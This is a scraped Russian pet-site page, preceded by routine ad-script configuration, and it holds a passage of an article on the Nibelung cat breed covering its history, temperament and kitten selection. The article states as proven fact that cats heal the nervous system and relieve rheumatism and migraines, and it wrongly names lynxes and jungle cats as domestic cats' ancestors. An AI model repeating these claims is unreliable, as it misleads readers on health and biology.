data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-53352 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-559" id="post-53352">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/porody-koshek/">Породы Кошек</a></span></div><!-- .breadcrumbs -->    
    <h1>Кошка Нибелунг (фото): Дымчатый красавец с хорошими манерами</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-single wp-image-53357" src="https://kot-pes.com/wp-content/uploads/2016/09/image1-10-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image1-10-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image1-10-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image1-10-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image1-10-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image1-10-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image1-10.jpeg 736w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Находясь в домашней обстановке, охотники по натуре, нибелунги ведут себя покладисто и доброжелательно</p>
<div class="wpsm-titlebox wpsm_style_1"><strong>Классификация</strong><div></p>
<p><strong>Происхождение:</strong> США</p>
<p><strong>Класс:</strong> WCF</p>
<p><strong>Использование:</strong> домашняя кошка с очень развитым охотничьим инстинктом</p>
<p><strong>Окрас:</strong> чистый, равномерно-пепельный, дымчатый с голубовато-серебристым отливом, шерсть длинная или полудлинная.</p>
<p><strong>Размеры: </strong>высота в холке: до 25 см; вес: 2,7–6 кг</p>
<p><strong>Продолжительность жизни: </strong>16–20 лет
</div></div>
<p>Кошка нибелунг — разновидность породы русских голубых котов.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Узнать их можно невооружённым глазом: в отличие от короткошёрстных <a href="https://kot-pes.com/russkaya-golubaya-koshka-foto-sderzhannaya-krasavica-s-zelyonymi-glazami/"><strong>русских голубых кошек</strong></a>, у нибелунгов длинная, роскошная шерсть, как на фото.</p>
<p>Экзотическое название порода получила за внешнюю схожесть длинношёрстных дымчатых кошек с туманом, веющим мистикой и волшебством.</p>
<p>Шерсть и действительно имеет удивительную мягкую струящуюся структуру и необыкновенный голубовато-серебристый отлив.</p>
<p>При солнечном свете животное похоже на мистическое облачко из мифа о Нибелунгах.</p>
<p><img decoding="async" class="aligncenter size-single wp-image-53358" src="https://kot-pes.com/wp-content/uploads/2016/09/image2-9-650x433.jpeg" alt="Кошка Нибелунг" width="650" height="433" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image2-9-650x433.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image2-9-768x512.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image2-9-435x290.jpeg 435w, https://kot-pes.com/wp-content/uploads/2016/09/image2-9-765x510.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image2-9-244x163.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/09/image2-9.jpeg 1426w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Фото настоящего титулованного нибелунга</p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> История породы</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Характер и психология</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Применение</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Как выбрать котенка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Особенности ухода</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">6</span> Расчесывание</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">7</span> Питание</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_1">8</span> Здоровье</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">9</span> Прививки</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">10</span> Вязка</a></div>
</li>
</ul>
</div>
<h2 id="i">История породы</h2>
<p>История разведения породы нибелунг начинается в 19 веке с появлением русской голубой кошки.</p>
<p>Дело в том, что у короткошёрстных голубых кошек часто появлялись на свет котята и с длинной шерстью.</p>
<p>Таким образом, порода нибелунг негласно существовала задолго до того, как получила своё название.</p>
<p>Разведением и определением стандартов для таких экземпляров специально не занимались, обычно появляющиеся в помёте котята с длинной шерстью классифицировались просто, как русские голубые.</p>
<p><img decoding="async" class="aligncenter size-single wp-image-53359" src="https://kot-pes.com/wp-content/uploads/2016/09/image3-10-650x431.jpeg" alt="Кошка Нибелунг" width="650" height="431" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image3-10-650x431.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image3-10-767x509.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/09/image3-10-437x290.jpeg 437w, https://kot-pes.com/wp-content/uploads/2016/09/image3-10-765x507.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image3-10-244x162.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/09/image3-10.jpeg 600w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Порода нибелунг образовалась в результате скрещивания русской голубой и ангорской кошек</p>
<p>Лишь только в 80-х годах прошлого столетия, первыми обратили внимание на такое явление американцы.</p>
<p>После их вмешательства, нибелунг стали отдельным видом русских голубых кошек.</p>
<p>Появилось две разновидности пепельных кошек с длинной шерстью: американская и европейская.</p>
<p>В то время как европейские коты получались естественным путём, американских котов нибелунг вывели путём скрещивания <a href="https://kot-pes.com/tureckaya-angora-foto/"><strong>ангорской кошки</strong></a> с русской голубой.</p>
<p>Возникновение голубых нибелунгов в России тоже имеет свою необычную историю.</p>
<p>В Красногорском питомнике пара титулованных русских голубых кошек дала потомство.</p>
<p>Один котёнок родился с длинной шерстью, но классифицировать его как голубой нибелунг (фото) было невозможно.</p>
<p>Малыш был настолько пушистым, что ни одна кинологическая система в России не могла определить породу.</p>
<p>И только после вступления клуба МоККо в ТICA, прибывшие на выставку из американские эксперты породы утвердили, что это самый настоящий нибелунг, ещё и такой, до которого котам американского разведения ещё нужно расти.</p>
<p>Тогда Осока (так назвали кошечку) за несколько выставочных дней завоевала самое большое количество наград.</p>
<h2 id="i-2">Характер и психология</h2>
<p>Больше всего коты породы нибелунг любят простор, поэтому в частных загородных домах они будут чувствовать себя намного комфортнее, чем в небольших квартирах многоэтажных домов.</p>
<p>Они любят охотиться, не стоит забывать, что предками домашних кошек были хищные рыси и <a href="https://kot-pes.com/foto-kamyshovyx-kotov-vse-o-porode-xaraktere-soderzhanii/"><strong>камышовые коты</strong></a>.</p>
<p>Ваш питомец ни за что на свете не откажется от возможности полакомиться пойманным лично им воробушком или мышью.</p>
<p>Он может пропадать часами в палисаднике или огороде, наблюдая за потенциальной жертвой, чтобы улучшить момент нападения.</p>
<p>В жаркую погоду он предпочитает отдыхать под тенью деревьев в саду, нежели на подоконнике.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53360" src="https://kot-pes.com/wp-content/uploads/2016/09/image4-11-650x440.jpeg" alt="Кошка Нибелунг" width="650" height="440" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image4-11-650x440.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image4-11-767x519.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/09/image4-11-429x290.jpeg 429w, https://kot-pes.com/wp-content/uploads/2016/09/image4-11-765x517.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image4-11-244x165.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/09/image4-11.jpeg 1199w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Нибелунги любят охотиться, ведь их предками были хищные рыси и камышовые коты</p>
<p>Несмотря на живой характер нибелунга на улице, они весьма культурны и сдержаны внутри дома.</p>
<p>Эти коты обычно не издают громкого пронзительного мяуканья, даже когда проголодались.</p>
<p>Их голос больше похож на шёпот при доверительной беседе и считается самым тихим среди представителей большинства пород.</p>
<p>О том, что пора наполнить миску, пепельный друг покажет вам жестами: подбегая то к миске, то к вам, то к тому месту, где вы храните его еду.</p>
<blockquote>
<p style="text-align: justify;">Если вы хотите узнать, как правильно выбрать миску для питомца, советуем прочитать статью <a href="https://kot-pes.com/miski-dlya-koshek/">https://kot-pes.com/miski-dlya-koshek/</a></p>
</blockquote>
<p>Нибелунги очень умны, понимают своих хозяев и даже выполняют некоторые команды, легко откликаются, когда позовут.</p>
<p>Испугавшись чего-то, к примеру, пылесоса, коты породы нибелунг не начинают паниковать и метаться.</p>
<p>В такой ситуации они находят безопасное место повыше и терпеливо с героизмом ждут завершения неприятного процесса.</p>
<p>В присутствии посторонних в доме, могут чувствовать себя немного скованно, но не агрессивно.</p>
<p>С другими питомцами (<a href="https://kot-pes.com/xorek-foto/"><strong>хорьками</strong></a>, <a href="https://kot-pes.com/degu-foto/"><strong>белочками дегу</strong></a>, <a href="https://kot-pes.com/lemming-foto/"><strong>леммингами</strong></a>, и даже <a href="https://kot-pes.com/gekkon-foto-yashherica-s-fantasticheskimi-sposobnostyami/"><strong>гекконами</strong></a> с <a href="https://kot-pes.com/xameleon-foto/"><strong>хамелеонами</strong></a>) находят общий язык, часто первыми заводят знакомство и начинают игру.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53361" src="https://kot-pes.com/wp-content/uploads/2016/09/image5-9-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image5-9-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image5-9-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image5-9-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image5-9-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image5-9-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image5-9.jpeg 1080w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Любимое занятие молодого нибелунга сидеть на подоконнике и наблюдать, особенно, когда на улицу нельзя</p>
<h2 id="i-3">Применение</h2>
<p>Котята нибелунг очень симпатичные и милые. Увидеть такое пушистое чудо, и сдержаться, чтобы не купить котёнка этой породы, просто невозможно.</p>
<p>Применение кошек этой породы, заключается непременно в доставлении радости и положительных эмоций своим хозяевам.</p>
<p>Здорово наблюдать, как котёнок нибелунг проявляет любопытство ко всему происходящему в доме, весело бегает за игрушками, мячиком и даже солнечным зайчиком.</p>
<p>Лёгкий характер и неприхотливость нибелунга делают его отличным соратником и внимательным другом. Играя с кошками, забываются многие проблемы.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53362" src="https://kot-pes.com/wp-content/uploads/2016/09/image6-9-650x650.jpeg" alt="Кошка Нибелунг" width="650" height="650" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image6-9-650x650.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image6-9-768x768.jpeg 768w, https://kot-pes.com/wp-content/uploads/2016/09/image6-9-290x290.jpeg 290w, https://kot-pes.com/wp-content/uploads/2016/09/image6-9-765x765.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image6-9-200x200.jpeg 200w, https://kot-pes.com/wp-content/uploads/2016/09/image6-9.jpeg 640w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Превосходное настроение после контакта с этими животными гарантировано</p>
<p>Учёными уже давно доказано – кошки способны лечить нервную систему, снимают стрессовые состояния и даже облегчают болезненные состояния при ревматизмах и мигренях.</p>
<p>Недаром в народе говорят: где кошка нашла место на человеческом теле, чтобы прилечь, там, значит, и болит.</p>
<h2 id="i-4">Как выбрать котенка</h2>
<p>Выбрать котенка не так уж просто, как может показаться на первый взгляд.</p>
<p>Для начала, необходимо выяснить, для чего приобретается котенок: просто для дома, для племенного разведения и участия в выставках, или покупается в подарок ребёнку, чтобы привить любовь к животным.</p>
<p>Следует также определиться, действительно ли нужна именно длинношерстная кошка нибелунг.</p>
<p>Прежде чем купить котёнка нибелунг, необходимо решить, – готовы ли вы взять на себя заботу о питомце?</p>
<p>Уход за длинношерстным котёнком включает в себя игры, кормление, содержание в порядке его меха, уборку туалета.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-single wp-image-53363" src="https://kot-pes.com/wp-content/uploads/2016/09/image7-11-650x412.jpeg" alt="Кошка Нибелунг" width="650" height="412" srcset="https://kot-pes.com/wp-content/uploads/2016/09/image7-11-650x412.jpeg 650w, https://kot-pes.com/wp-content/uploads/2016/09/image7-11-767x486.jpeg 767w, https://kot-pes.com/wp-content/uploads/2016/09/image7-11-458x290.jpeg 458w, https://kot-pes.com/wp-content/uploads/2016/09/image7-11-765x484.jpeg 765w, https://kot-pes.com/wp-content/uploads/2016/09/image7-11-244x155.jpeg 244w, https://kot-pes.com/wp-content/uploads/2016/09/image7-11.jpeg 1280w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;">Не выбирайте слишком спокойного котёнка, но и не слишком агрессивного. В обоих случаях, впоследствии могут возникнуть затруднения с их воспитанием</p>
<p>Котята породы нибелунг бывают исключительно одной окраски, то есть сплошной пепельный с голубым отливом.</p>
<p>Иногда, довольно редко, встречается светло-серый цвет. Новорожденные котята могут иметь небольшие тигровые полоски, которые со временем пропадут.</p>
<p>У нибелунга глаза всегда зеленые. Правда, у котят глаза приобретают характерный цвет только к восьмимесячному возрасту.</p>
<p>Форма головы имеет немного вытянутую форму, глаза поставлены широко.</p>
<p>В отличие от пепельного <a href="https://kot-pes.com/shotlandskij-vislouxij-kot-foto-komok-schastya/"><strong>шотландского вислоухого кота</strong></a>, уши крупные и заострённые.</p>
<p>Котята нибелунг всегда крупнее обычных котят, при хорошем уходе и питании они нередко превращаются в шикарных котов огромных размеров.</p>
